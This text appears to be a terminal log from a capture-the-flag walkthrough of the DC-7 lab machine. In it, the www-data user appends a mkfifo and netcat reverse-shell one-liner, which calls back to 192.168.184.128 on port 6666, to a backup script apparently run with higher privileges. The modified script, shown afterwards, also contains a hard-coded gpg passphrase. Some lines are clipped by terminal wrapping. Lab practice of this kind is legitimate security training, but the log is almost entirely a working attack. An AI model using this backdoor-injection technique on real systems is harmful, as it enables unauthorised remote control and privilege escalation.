 cd /opt/scripts
www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
www-data@dc-7:/opt/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&
92.168.184.128 6666>/tmp/f" >> backups.sh
< 2>&1|nc 192.168.184.128 6666>/tmp/f" >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7
ackups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7
ackups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.184.128 6666 >/tmp/f